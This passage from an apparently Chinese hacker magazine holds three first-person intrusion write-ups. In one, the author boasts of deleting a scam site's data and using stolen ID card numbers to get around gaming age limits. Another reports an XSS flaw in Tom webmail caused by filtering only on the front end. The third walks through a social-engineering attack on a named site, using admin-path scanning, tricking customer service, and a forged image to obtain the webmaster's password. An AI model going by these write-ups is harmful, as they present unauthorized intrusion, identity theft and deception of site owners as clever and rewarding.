

图 3-2-10

毫无技术含量,把他的数据都打包,然后删除。哈哈!我太高兴了,虽然苹果电脑没领成, 但是获得一堆身份证,这样就能解封防沉迷了,我终于能玩 LOL 了。在此我已经很激动了, 但是还是要吐槽下,这种手法并不新奇,之前有大牛发过类似的,但是骗子网站怎么就不长 记性?以后各位开这种网站,一定要多加小心,验证多层,最好安装个安全狗,发现可疑的 黑阔捣乱,不要手软!

(全文完)责任编辑:3869

## 第**3**节 对 **Tom** 邮箱的跨站漏洞挖掘

作者: 迷失的羔羊

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

今天突然心血来潮,想对 tom 邮箱进行一次跨站脚本的漏洞挖掘,下面将是我的挖掘过程。 1)首先用 py 写一个发送邮件的脚本,不懂的,可以问百度、谷歌。

2)关注一下你所攻击的目标,以往存在的漏洞有哪些,对于 tom 这种国内的东西,可以在 乌云、tools 上面可以查看到(因为前人给我留下了很多有用的技巧和经验, 就像开发人员 常说的不要重复发明轮子,也许你想到了一个好的点子,对于你的攻击目标来说,早已经防 护了)。

3) 关注一下 html5 容易产生安全问题的标签,常见的特殊字符,特别要注意抓包处理,因 为有的服务只是在前端用 js 做了过滤, 没有在后端进行过滤, 因此产生一系列过滤不严格 的问题。先简单的说到这里吧,下面先来说说我的利用方法吧。Tom 漏洞邮箱正文内容过滤 不严格, 如图 3-3-1 与图 3-3-2:







图 3-3-2

Tom 漏洞只是对变量(联系组名称)进行了前端过滤,后端没有进行过滤,造成 xss 漏洞, 如图 3-3-3 与图 3-3-4:







图 3-3-4

大概过程就是这样的,希望能够对大家有点帮助。 (全文完)责任编辑:3869

# 第四章 社会工程学

## 第**1**节 纯思路社工拿下 **KingCMS**

作者: 七寸往事

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

目标是 http://xx.com/是一个济南的软文营销网,相当有难度,首先我的思路就是拿起御剑 扫扫看有什么发现没,如图 4-1-1:

第 45 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

| 旁洋查询                                                     | C段查询 |                                 | 扫描后台                         |  | 检测注入                           | 加密解密                   | 使用说明                                     | 关于御剑                                   |
|----------------------------------------------------------|------|---------------------------------|------------------------------|--|--------------------------------|------------------------|------------------------------------------|----------------------------------------|
| 抓取旁注列表中的域名<br>m<br>抓取 C段列表中的域名<br>● 外部导入文本文件列表<br>作业数量:1 |      |                                 | 开始扫描                         |  | 停止扫描                           | DIR: 3215<br>MDB: 1257 | V ASP: 34837<br><b>FILE</b><br>PHP: 3297 | ASPX: 3115<br>$\blacksquare$ JSP : 631 |
|                                                          |      | 扫描信息:扫描完成<br>扫描线程: 0<br>扫描速度: 0 |                              |  | 总作业:0                          | ■ 探测200<br> 探测403      | 探测301/302                                |                                        |
| http://qlgx.com                                          |      | ID                              |                              |  |                                | 地址                     |                                          | HTTP响应                                 |
|                                                          |      |                                 | http://glgx.com/a/           |  |                                |                        |                                          | 200                                    |
|                                                          |      |                                 | http://qlgx.com/conn.asp     |  |                                |                        |                                          | 200                                    |
|                                                          |      | $\frac{2}{3}$                   | http://qlgx.com/index.asp    |  |                                |                        |                                          | 200                                    |
|                                                          |      | $\overline{\mathbf{4}}$         | http://qlgx.com/index.html   |  |                                |                        |                                          | 200                                    |
|                                                          |      | 5                               | http://qlgx.com/product/     |  |                                |                        |                                          | 200                                    |
|                                                          |      | 6                               | http://glgx.com/user/        |  |                                |                        |                                          | 200                                    |
|                                                          |      |                                 |                              |  | http://qlgx.com/user/index.asp |                        |                                          | 200                                    |
|                                                          |      | 8                               | http://qlgx.com/beiwww_admin |  |                                |                        |                                          | 200                                    |
|                                                          |      | <b>ig</b>                       |                              |  | http://qlgx.com/beiwww admin/  |                        |                                          | <br>200                                |

图 4-1-1

日站时喜欢把后台路径收集起来,所以我字典很多,如图 4-1-2:



图 4-1-2 还有认证码, 只能社工了, 首先是找找站长的 QQ, 如图 4-1-3:

| 北网信息<br>临时会话 -来自个人发布网站     |                                                       | $\Box$ $\Box$ $\boxtimes$ |
|----------------------------|-------------------------------------------------------|---------------------------|
| 20:35:47<br>ツ老衲ボ④誕香軒<br>资待 | ◎ 昵称:                                                 | 北网信息                      |
| 能否和我提供一下站长的QQ号,<br>他有点事情。  | ◎ 性别:                                                 | 男                         |
|                            |                                                       |                           |
|                            | ◎省份:                                                  |                           |
|                            |                                                       |                           |
|                            | $\wedge$ $\wedge$ $\wedge$ $\wedge$ $\wedge$ $\wedge$ |                           |

拿到客服给的 QQ 号我加了站长, 如图 4-1-4:



图 4-1-4

首先就是问他是不是站长,否则你就算社出他的常用密码也没有用,如图 4-1-5, 图 4-1-6:













图 4-1-13

这个图片是我做假的,这个站长还真好骗。骗了 DK 拿他的密码试试看是不是网站里面的后 台密码认证码,继续吧,如图 4-1-14,图 4-1-15,图 4-1-16:



